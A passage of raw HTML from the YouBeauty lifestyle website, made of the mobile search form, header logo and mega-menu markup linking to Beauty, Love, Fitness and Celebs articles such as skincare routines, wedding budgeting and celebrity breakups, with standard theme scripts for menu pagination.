<li id="menu-item-153380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.youbeauty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload"  data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" />
			<span class="td-visual-hidden">YouBeauty</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img data-src="https://www.youbeauty.com/wp-content/uploads/2020/11/logo-mobile.png" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/71;" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" />
		</a>
	    </div>
    <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696e2b41ad747_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_696e2b41ad747" ><script>var block_td_uid_1_696e2b41ad747 = new tdBlock();
block_td_uid_1_696e2b41ad747.id = "td_uid_1_696e2b41ad747";
block_td_uid_1_696e2b41ad747.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4041","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696e2b41ad747_rand","tdc_css_class":"td_uid_1_696e2b41ad747_rand","tdc_css_class_style":"td_uid_1_696e2b41ad747_rand_style"}';
block_td_uid_1_696e2b41ad747.td_column_number = "3";
block_td_uid_1_696e2b41ad747.block_type = "td_block_mega_menu";
block_td_uid_1_696e2b41ad747.post_count = "5";
block_td_uid_1_696e2b41ad747.found_posts = "2715";
block_td_uid_1_696e2b41ad747.header_color = "";
block_td_uid_1_696e2b41ad747.ajax_pagination_infinite_stop = "";
block_td_uid_1_696e2b41ad747.max_num_pages = "543";
tdBlocksArray.push(block_td_uid_1_696e2b41ad747);
</script><div id=td_uid_1_696e2b41ad747 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696e2b41ad747" data-td_block_id="td_uid_1_696e2b41ad747"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696e2b41ad747" data-td_block_id="td_uid_1_696e2b41ad747"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696e2b41af19b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_2_696e2b41af19b" ><script>var block_td_uid_2_696e2b41af19b = new tdBlock();
block_td_uid_2_696e2b41af19b.id = "td_uid_2_696e2b41af19b";
block_td_uid_2_696e2b41af19b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4042","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696e2b41af19b_rand","tdc_css_class":"td_uid_2_696e2b41af19b_rand","tdc_css_class_style":"td_uid_2_696e2b41af19b_rand_style"}';
block_td_uid_2_696e2b41af19b.td_column_number = "3";
block_td_uid_2_696e2b41af19b.block_type = "td_block_mega_menu";
block_td_uid_2_696e2b41af19b.post_count = "5";
block_td_uid_2_696e2b41af19b.found_posts = "901";
block_td_uid_2_696e2b41af19b.header_color = "";
block_td_uid_2_696e2b41af19b.ajax_pagination_infinite_stop = "";
block_td_uid_2_696e2b41af19b.max_num_pages = "181";
tdBlocksArray.push(block_td_uid_2_696e2b41af19b);
</script><div id=td_uid_2_696e2b41af19b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" class="td-image-wrap" title="Learning to Love Your Reflection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Love-Your-Reflection_H.jpg"   alt="" title="Learning to Love Your Reflection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" title="Learning to Love Your Reflection">Learning to Love Your Reflection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" class="td-image-wrap" title="Tips for Connecting with Your Community"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Connecting-with-Your-Community_H.jpg"   alt="" title="Tips for Connecting with Your Community" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" title="Tips for Connecting with Your Community">Tips for Connecting with Your Community</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" class="td-image-wrap" title="Planning a Wedding While Maintaining Financial Wellness"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Planning-a-Wedding_H.jpg"   alt="" title="Planning a Wedding While Maintaining Financial Wellness" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" title="Planning a Wedding While Maintaining Financial Wellness">Planning a Wedding While Maintaining Financial Wellness</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" class="td-image-wrap" title="Considerations for Fostering a Pet"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Fostering-a-Pet_H.jpg"   alt="" title="Considerations for Fostering a Pet" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" title="Considerations for Fostering a Pet">Considerations for Fostering a Pet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" class="td-image-wrap" title="Supporting Someone as They Make a Life Change"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Supporting-Someone_H.jpg"   alt="" title="Supporting Someone as They Make a Life Change" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" title="Supporting Someone as They Make a Life Change">Supporting Someone as They Make a Life Change</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696e2b41af19b" data-td_block_id="td_uid_2_696e2b41af19b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696e2b41af19b" data-td_block_id="td_uid_2_696e2b41af19b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696e2b41b0d6a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_696e2b41b0d6a" ><script>var block_td_uid_3_696e2b41b0d6a = new tdBlock();
block_td_uid_3_696e2b41b0d6a.id = "td_uid_3_696e2b41b0d6a";
block_td_uid_3_696e2b41b0d6a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4043","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696e2b41b0d6a_rand","tdc_css_class":"td_uid_3_696e2b41b0d6a_rand","tdc_css_class_style":"td_uid_3_696e2b41b0d6a_rand_style"}';
block_td_uid_3_696e2b41b0d6a.td_column_number = "3";
block_td_uid_3_696e2b41b0d6a.block_type = "td_block_mega_menu";
block_td_uid_3_696e2b41b0d6a.post_count = "5";
block_td_uid_3_696e2b41b0d6a.found_posts = "1142";
block_td_uid_3_696e2b41b0d6a.header_color = "";
block_td_uid_3_696e2b41b0d6a.ajax_pagination_infinite_stop = "";
block_td_uid_3_696e2b41b0d6a.max_num_pages = "229";
tdBlocksArray.push(block_td_uid_3_696e2b41b0d6a);
</script><div id=td_uid_3_696e2b41b0d6a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" class="td-image-wrap" title="Sleep Routine Ideas for Better Sleep"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Sleep-Routine-Ideas_H.jpg"   alt="" title="Sleep Routine Ideas for Better Sleep" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" title="Sleep Routine Ideas for Better Sleep">Sleep Routine Ideas for Better Sleep</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" class="td-image-wrap" title="How To Identify and Treat a Yeast Infection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Treat-a-Yeast-Infection_H.jpg"   alt="" title="How To Identify and Treat a Yeast Infection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" title="How To Identify and Treat a Yeast Infection">How To Identify and Treat a Yeast Infection</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696e2b41b0d6a" data-td_block_id="td_uid_3_696e2b41b0d6a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696e2b41b0d6a" data-td_block_id="td_uid_3_696e2b41b0d6a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696e2b41b2a71_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_696e2b41b2a71" ><script>var block_td_uid_4_696e2b41b2a71 = new tdBlock();
block_td_uid_4_696e2b41b2a71.id = "td_uid_4_696e2b41b2a71";
block_td_uid_4_696e2b41b2a71.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4044","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696e2b41b2a71_rand","tdc_css_class":"td_uid_4_696e2b41b2a71_rand","tdc_css_class_style":"td_uid_4_696e2b41b2a71_rand_style"}';
block_td_uid_4_696e2b41b2a71.td_column_number = "3";
block_td_uid_4_696e2b41b2a71.block_type = "td_block_mega_menu";
block_td_uid_4_696e2b41b2a71.post_count = "5";
block_td_uid_4_696e2b41b2a71.found_posts = "480";
block_td_uid_4_696e2b41b2a71.header_color = "";
block_td_uid_4_696e2b41b2a71.ajax_pagination_infinite_stop = "";
block_td_uid_4_696e2b41b2a71.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_4_696e2b41b2a71);
</script><div id=td_uid_4_696e2b41b2a71 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" class="td-image-wrap" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/03/Worth-The-Price_H.jpg"   alt="" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?">Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" class="td-image-wrap" title="Should You Get Bangs?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Should-You-Get-Bangs_H.jpg"   alt="" title="Should You Get Bangs?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" title="Should You Get Bangs?">Should You Get Bangs?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" class="td-image-wrap" title="Celebrities Who Hated Their Famous Roles"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities Who Hated Their Famous Roles" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" title="Celebrities Who Hated Their Famous Roles">Celebrities Who Hated Their Famous Roles</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" class="td-image-wrap" title="Celebrity Breakups That Broke Our Hearts"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Breakups That Broke Our Hearts" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" title="Celebrity Breakups That Broke Our Hearts">Celebrity Breakups That Broke Our Hearts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
